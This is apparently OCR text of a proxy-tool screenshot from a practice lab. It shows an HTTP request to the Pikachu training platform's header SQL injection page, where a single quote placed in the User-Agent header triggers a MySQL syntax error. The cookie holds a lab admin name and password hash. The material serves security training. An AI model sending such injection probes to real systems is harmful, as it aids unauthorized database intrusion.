 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php
HTTP/1.1
2 Host: 192.168.174.160
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent:'
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Referer:
http://192.168.174.160/pikachu/vul/sqli/sqli_header/sqli
_header_login.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
nncgjb4rhbng20ek1m6k25o6k2
12 Connection: close
13
14
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near
'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
at line 1
Re
Re
Re
Re
Re
Re